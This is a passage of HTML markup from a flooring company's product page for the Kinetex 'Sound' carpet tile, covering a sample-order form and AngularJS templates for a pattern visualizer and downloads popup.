					<li class="header-link-search preIcon preIcon_search menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem">
						<a href="#" class="menu-item-link"><span class="sr-only">Search</span><span class="ico"></span></a>
					</li>

					</ul></div>				</div>
			</nav>
		</div>
	</div>

		
	<div class="headerContainer">
		<div class="header">
			<a href="https://www.efcontractflooring.com" class="header-logo">
				<img src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/logo-header.svg" data-svg-fallback="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/logo-header.png" alt="EF logo" />
			</a>

			<div class="nav header-nav">
				<div class="nav-button">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div>
				<div class="nav-menu">
					<div class="menu"><ul class="menu-items" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Products">Products</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_products_696e48e1d0930">show submenu for Products</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_products_696e48e1d0930">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="All Products">All Products</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/broadloom/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Broadloom">Broadloom</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/modular/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Modular">Modular</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-parent menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex">Kinetex</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_kinetex_696e48e1d0972">show submenu for Kinetex</button></span>
	<div class="menu"><ul class="menu-items" role="menu" id="main-menu_kinetex_696e48e1d0972">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="What is Kinetex?">What is Kinetex?</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/faqs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex FAQs">Kinetex FAQs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/where-to-use/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Where to use">Where to use</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Attributes">Kinetex Attributes</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_kinetex_attributes_696e48e1d09a8">show submenu for Kinetex Attributes</button></span>
		<div class="menu"><ul class="menu-items" role="menu" id="main-menu_kinetex_attributes_696e48e1d09a8">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/acoustics/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Acoustics">Acoustics</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/comfort/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Comfort">Comfort</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/durability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Durability">Durability</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/health/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Health">Health</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Maintenance">Maintenance</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture Tolerance &#038; Mitigation">Moisture Tolerance &#038; Mitigation</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/safety/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Safety">Safety</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/sustainability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/lvt/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="LVT: Luxury Vinyl Tile">LVT: Luxury Vinyl Tile</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/quick_ship/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Quick Ship">Quick Ship</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/gsa/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="GSA">GSA</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/omnia/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Omnia">Omnia</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/technical/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical">Technical</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_technical_696e48e1d0abc">show submenu for Technical</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_technical_696e48e1d0abc">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/warranties/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Warranties">Warranties</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/installation-maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Install &#038; Maintain">Install &#038; Maintain</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/adhesives/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Adhesives">Adhesives</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_adhesives_696e48e1d0ae2">show submenu for Adhesives</button></span>
	<div class="menu"><ul class="menu-items" role="menu" id="main-menu_adhesives_696e48e1d0ae2">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/technical/adhesives/tiletabs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="TileTabs">TileTabs</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/backings/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Backings">Backings</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/technologies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technologies">Technologies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture">Moisture</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/technical-briefs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical Briefs">Technical Briefs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/white-papers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="White Papers">White Papers</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1" role="menuitem"><a target="_blank" href="https://floorlifecost.com/Calc/index.php" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Cost Calculator">Cost Calculator</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/about-ef/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Company">Company</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_company_696e48e1d0b64">show submenu for Company</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_company_696e48e1d0b64">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/careers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Careers">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/about-ef/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="About EF Contract">About EF Contract</span></a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-news_item menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/news/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="News">News</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/contact/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Contact">Contact</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_sustainability_696e48e1d0ba1">show submenu for Sustainability</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_sustainability_696e48e1d0ba1">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Overview">Overview</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/certifications/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Certifications">Certifications</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/material-health-transparency/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Material Health &#038; Transparency">Material Health &#038; Transparency</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/pvc-free-flooring-options/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="PVC-Free Flooring Options">PVC-Free Flooring Options</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/r4/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="R4 Sample Return">R4 Sample Return</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/carpet-reclamation/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Flooring Reclamation">Flooring Reclamation</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="#" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Resources">Resources</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_resources_696e48e1d0bfe">show submenu for Resources</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_resources_696e48e1d0bfe">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/literature/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Literature">Literature</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/gallery/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Product Gallery">Product Gallery</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/gallery/projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Projects">Projects</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/customer-programs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Customer Programs">Customer Programs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/catalog-builder/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Catalog Builder">Catalog Builder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1" role="menuitem"><a href="/gallery/videos/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Videos">Videos</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/effect/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Effect">Effect</span></a></li>
</ul></div>
</li>
<li class="header-link-rep menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/locate-a-sales-representative/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Find a Rep">Find a Rep</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0 menu-item_digital-preview" role="menuitem"><button href="#digital_preview" class="menu-item-link" onClick="javascript: ffViz.startStandalone();" aria-label="Open Digital Preview"><span class="ico"></span><span class="text" data-label="Digital Preview"><img class='digital-preview-logo' alt='Digital Preview logo' src='https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/ef-digital-preview-text.svg' /></span></button></li>
</ul></div>
					<div class="header-nav-utility">
						<div class="header-nav-utility-search">
							<form action="https://www.efcontractflooring.com" class="form" />
							<div class="form-fields">
								<div class="field">
									<label for="header_search" class="sr-only d-block">Search</label>
									<input type="text" name="s" id="header_search" value="" placeholder="What are you looking for?" />
								</div>
							</div>
							<div class="form-actions">
								<button type="submit" class="btn btn_submit"><span class="sr-only">Submit</span><span class="ico"></span></button>
							</div>
							</form>
						</div>
						<div class="header-nav-utility-nav">
							<div class="menu"><ul class="menu-items" role="menu"><li class="preIcon preIcon_login menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/login/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Login">Login</span></a></li>
<li class="preIcon preIcon_cart menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/cart/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sample Cart">Sample Cart <span class="wooCartItemCount cartEmpty">(0)</span></span></a></li>
</ul></div>						</div>
					</div>
				</div>
			</div>
		</div>

		<div class="header-nav-searchContainer">
			<div class="header-nav-search">
				<div class="header-nav-search-form">
					<form action="https://www.efcontractflooring.com" class="form" />
					<div class="form-fields">
						<div class="field">
							<label for="header_search2" class="sr-only d-block">Search</label>
							<input type="text" name="s" id="header_search2" value="" placeholder="What are you looking for?" autocomplete="off" />
						</div>
					</div>
					<div class="form-actions">
						<button class="btn remove" type="button"><span class="sr-only">Close</span><span class="ico"></span></button>
						<button class="btn search" type="submit"><span class="sr-only">Search</span><span class="ico"></span></button>
					</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</header><main id="content">
	<div class="contentContainer">
		<div class="content">

							<div class="container">
					<div class="row">
	<div class="col-sm-12">

		
		<div class="widget widget_productDetails">
			<div class="widget-content">
				<!-- top -->
				<div class="productDetails-header">
					<div class="left">
						<div class="productDetails-title">
							<h1 class="product-title-style">Sound</h1>
							<div class="product-title-bottom">
								<span class="product-title-bottom-color">KSOU</span>
								<span class="product-title-bottom-sqYdMinimum">
																	</span>
							</div>
							<div class="product-title-brand">Kinetex</div>
						</div>

						<div class="productDetails-brand">
																																<a href="https://www.efcontractflooring.com/what-is-kinetex/">What is Kinetex?</a>
																					</div>

											</div>
					<div class="right">
						<!-- add to cart form -->
													<form class="variations_form cart" method="post" enctype="multipart/form-data">
								<div class="single_variation_wrap">
									<div class="variations_button">
										<button type="submit" class="btn-cart">Add Sample To Cart</button>
									</div>
								</div>

								<input type="hidden" name="quantity" value="1">

								<!-- these values are constant -->
								<input type="hidden" name="add-to-cart" value="31057" />
								<input type="hidden" name="product_id" value="31057" />

								<!-- these values are updated based on the swatch selected -->
								<input type="hidden" name="variation_id" class="variation_id" value="" />
								<input type="hidden" name="attribute_pa_color" value="" />


								<div class="variations_form-alert">
									<div class="variations_form-alert-inner">
										<div class="alert-message">
										</div>
									</div>

									<div class="alert-template">
										<p>Sound (KSOU) in color %COLOR% (%COLOR_NUM%) is not available in a 24" x 24" sample.<br />
										<p class="alternateStyle">To order %COLOR% (%COLOR_NUM%) in an available size please <a href="#" class="alternateStyle-link" style="text-decoration: underline;">click here <span class="sr-only">to order %COLOR% (%COLOR_NUM%) in an available size</span></a>.</p>
									</div>
								</div>
							</form>

							<div style="display: none" id="alternate_product_popup">
								<div class="productQuickViewPopup-content">
									<div class="productQuickViewPopup-alert">
										<div class="popup-body">
											<div class="productQuickView">
												<div class="productQuickView-details">
													<div class="productQuickView-text">
														<h3 class="product-name">Sound</h3>
														<p class="product-name-desc">KSOU</p>
													</div>
												</div>

												<div class="productQuickView-alert">
													<div class="productQuickView-alert-inner">
														<p>Sound (KSOU) in color %COLOR% (%COLOR_NUM%) is not available in a 24" x 24" sample.<br />
														<p class="alternateStyle">To order %COLOR% (%COLOR_NUM%) in an available size please <a href="#" class="alternateStyle-link" style="text-decoration: underline;">click here <span class="sr-only">to order %COLOR% (%COLOR_NUM%) in an available size</span></a>.</p>
													</div>
												</div>

												<div class="productQuickView-actions">
													<a class="btn-main-sm popup-close" href="javascript:void(0)">Back To Product</a>
													<a class="btn-main-sm alternateStyle alternateStyle-link" href="#">View Alternative Product</a>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>

						
					</div>
				</div>

				<div class="productDetails-share">
										<div class="productDetails-share-menu">
						<span class="menu-label">
							Share:						</span>
						<ul class="menu-items">
							<li class="menu-item">
								<button href="javascript:void(0);" data-clipboard-text="https://www.efcontractflooring.com/product/sound/" class="clipboard-copy share-link">
									<span class="sr-only">Copy to clipboard</span>
									<span class="fa fa-link"></span>
									<span class="clipboard-message clipboard-message_copied">
										<span class="clipboard-message-content">
											<span>Copied</span>
										</span>
									</span>
								</button>
							</li>
							<li class="menu-item">
								<a href="mailto:?subject=Sound&body=https%3A%2F%2Fwww.efcontractflooring.com%2Fproduct%2Fsound%2F" class="share-email">
									<span class="fa fa-envelope-o"></span>
									<span class="sr-only d-block">Share via email</span>
								</a>
							</li>
						</ul>
					</div>
				</div>


								
								<div class="product-disclaimer quickShipMessage">
					<p class="product-disclaimerText">QuickShip – For Kinetex orders up to 1,500 square yards (13,500 sq. ft.) some of our most popular styles and colors will ship within 10 days.</p>
				</div>

				<!-- #top -->
								<div class="visualizer" ng-app="jj.visualizer" ng-controller="MainController">
	<script type="text/ng-template" id="/templates/installation_method.html">
	<div class="productDetails-visual-installationMethod">
		<div class="productDetails-visual-installationMethod-input">
			<label for="installation_method">Installation Method</label>
			<select id="installation_method"
				class="productDetails-visual-installationMethod-select"
				ng-model="selectedMethod"
				ng-options="m as getMethodLabel(m) for m in getMethods() track by m.id">
			</select>
		</div>
		<div class="productDetails-visual-installationMethod-preview">
			<div class="productDetails-visual-installationMethod-diagram" ng-style="getDiagramStyle()"></div>
			<a class="productDetails-visual-installationMethod-apply"
				ng-if="canApply()"
				ng-click="apply()">
				<span>Apply</span>
			</a>
		</div>
	</div>
</script>
<script type="text/ng-template" id="/templates/confirm/popup.html">
	<div class="confirmPopup-content">
		<div class="confirmPopup-header">
			<div class="confirmPopup-header-title">
				<div class="confirmPopup-header-title-ico"><span></span><p>!</p></div>
				Warning
			</div>
		</div>
		<div class="confirmPopup-body">
			<div class="confirmPopup-body-details" ng-transclude></div>
		</div>
		<div class="confirmPopup-footer">
			<div class="confirmPopup-footer-options">
				<input type="checkbox"
					value="dontShowAgain"
					name="dontShowAgain"
					id="dontShowAgain"
					class="confirmPopup-footer-dontshowagain"
					ng-model="dontShowAgain">
				<label for="dontShowAgain">
					Don't show this warning again.
				</label>
			</div>
			<div class="confirmPopup-footer-actions">
				<button ng-click="cancel()" class="btn">Cancel</button>
				<button ng-click="proceed()" class="btn btn-main">Proceed</button>
			</div>
		</div>
	</div>
</script><script type="text/ng-template" id="/templates/downloads.html">
	<div class="productDetails-visual-download">
		<a class="btn-ico btn_full popup-link" ng-click="showDownloads = true">
			<span class="text">Downloads</span>
			<span class="ico"><span class="svgSprite_downloads_button"></span></span>
		</a>
	</div>

	<div ui-popup="showDownloads" ui-popup-modal="true" ui-popup-closed="showDownloads = false">
		<div downloads-popup ng-if="showDownloads"></div>
	</div>
</script>
<script type="text/ng-template" id="/templates/downloads/popup.html">
	<div class="productDownloadOptionsPopup-content">
		<div class="popup-header">
			<h2 class="popup-title">Downloads</h2>
		</div>
		<div class="popup-body">
			<div class="productDownloadOptions">
				<div class="productDownloadOptions-types" data-columns="{{singular ? 3 : 4}}">
					<div class="productDownloadOptions-type" data-same-height="1">
						<div class="product-download product-download_pattern">
							<div data-same-height-component="product_download_ico">
								<div class="product-download-icon">
									<span class="svgSprite_pattern_download"></span>
								</div>
							</div>
							<div data-same-height-component="product_download_desc">
								<p class="product-download-title">Pattern ({{getGridSize()}})</p>
								<p class="product-download-description">Download a flat repeatable pattern for use in CAD, Sketchup, Revit, or other architectural programs.</p>
							</div>
							<p class="product-download-actions">
								<a ng-href="{{tiledUrl}}" class="btn-main-sm" download target="_blank" rel="noopener" ng-if="ready">
									Download								</a>
								<p ng-if="!ready">Please wait&hellip;</p>
							</p>
						</div>
					</div>
					<div class="productDownloadOptions-type" data-same-height="1" ng-hide="singular">
						<div class="product-download product-download_pattern">
							<div data-same-height-component="product_download_ico">
								<div class="product-download-icon">
									<span class="svgSprite_tiled_view_hover"></span>
								</div>
							</div>
							<div data-same-height-component="product_download_desc">
								<p class="product-download-title">Tile Variants</p>
								<p class="product-download-description">Download a zip file containing all variants of each tile in your palette.</p>
							</div>
							<p class="product-download-actions">
								<a ng-href="{{tileVariantsZipFile}}" class="btn-main-sm" download target="_blank" rel="noopener" ng-if="ready">
									Download								</a>
								<p ng-if="!ready">Please wait&hellip;</p>
							</p>
						</div>
					</div>
					<div class="productDownloadOptions-type" data-same-height="1">
						<div class="product-download product-download_roomImage">
							<div data-same-height-component="product_download_ico">
								<div class="product-download-icon">
									<span class="svgSprite_rooms_downloads"></span>
								</div>
							</div>
							<div data-same-height-component="product_download_desc">
								<p class="product-download-title">Room Image</p>
								<p class="product-download-description">Download a high-resolution room scene.</p>
							</div>
							<p class="product-download-actions">
								<a ng-href="{{roomUrl}}" class="btn-main-sm" download target="_blank" rel="noopener" ng-if="ready">
									Download								</a>
								<p ng-if="!ready">Please wait&hellip;</p>
							</p>
						</div>
					</div>
					<div class="productDownloadOptions-type" data-same-height="1">
						<div class="product-download product-download_pdf">
							<div data-same-height-component="product_download_ico">
								<div class="product-download-icon">
									<span class="svgSprite_pdf_downloads"></span>
								</div>
							</div>
							<div data-same-height-component="product_download_desc">
								<p class="product-download-title">PDF</p>
								<p class="product-download-description">Download a file that contains a high-resolution room scene, along with the flat installation design, all product spec info, and an Installation Diagram.</p>
							</div>
							<p class="product-download-actions">
								<a ng-href="{{outputUrl}}" class="btn-main-sm" target="_blank" rel="noopener" ng-if="ready">
									Download								</a>
								<p ng-if="!ready">Please wait&hellip;</p>
							</p>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</script>
<script type="text/ng-template" id="/templates/pattern.html">
	<div class="visualizer-patternContainer row">
		<div class="col-md-6">
			<div class="visualizer-pattern">
				<div class="visualizer-pattern-inner">
					<canvas class="visualizer-pattern-canvas"
						ng-if="settings.mode === 'pattern'"
						pattern-canvas></canvas>

					<div ng-class="getBoardClass()"
						ng-if="settings.mode === 'pattern'"
						pe-pointermove="onMouseMove($event)"
						pe-pointerup="onMouseUp($event)"
						touch-action="none"
						pattern-board></div>

					<div class="visualizer-pattern-tiled"
						ng-if="settings.mode === 'tiled'"
						pattern-tiled></div>
				</div>
			</div>

			<div class="visualizer-buttons">
				<span ng-if="settings.mode === 'pattern'">
					<a ng-click="resizePattern(1)"><span class="svgSprite_larger_pattern hoverParent"></span> Larger Pattern</a>
					<a ng-click="resizePattern(-1)"><span class="svgSprite_smaller_pattern hoverParent"></span> Smaller Pattern</a>

					<span ng-if="hasSelectedTile()">
						<a ng-click="rotateSelectedTile(-90)"><span class="svgSprite_rotate_undo_square hoverParent"></span> CCW</a>
						<a ng-click="rotateSelectedTile(90)"><span class="svgSprite_rotate_redo_square hoverParent"></span> CW</a>
						<a ng-click="removeSelectedTile()"><span class="svgSprite_delete_square hoverParent"></span> Remove</a>
					</span>

					<!-- <a ng-click="settings.mode = 'tiled'"><span class="svgSprite_tiled_view hoverParent"></span> Tiled View</a> -->
				</span>

				<span ng-if="settings.mode === 'tiled'">
					<a ng-click="settings.mode = 'pattern'"><span class="svgSprite_pattern_view hoverParent"></span> Pattern View</a>
				</span>
			</div>

			<div ui-popup="showResizeConfirm" ui-popup-modal="true" ui-popup-closed="closeResizeConfirm()">
				<div ng-if="showResizeConfirm"
					confirm-popup
					confirm-popup-id="resizeGrid"
					confirm-popup-proceed="resizePattern(-1, true)"
					confirm-popup-cancel="closeResizeConfirm()">
						The new pattern size is smaller than the current
						pattern size and will be cropped.
				</div>
			</div>
		</div>

		<div class="col-md-6">
			<div pattern-palette class="visualizer-palette"></div>
			<div pattern-settings class="visualizer-settings"></div>
		</div>
	</div>
</script>
<script type="text/ng-template" id="/templates/pattern/board.html">
	<div ng-class="getClasses(tile)"
		ng-repeat="tile in tiles"
		ng-style="getStyle(tile)"
		pe-pointerdown="onMouseDown(tile, $event)"
		touch-action="none">
		<div class="visualizer-board-tile-inner"
			ng-style="getInnerStyle(tile)">
			<div class="visualizer-board-tile-overlay" ng-show="tile.selected">
							</div>
		</div>
	</div>

	<div class="visualizer-board-intersection"
		ng-repeat="intersection in intersections"
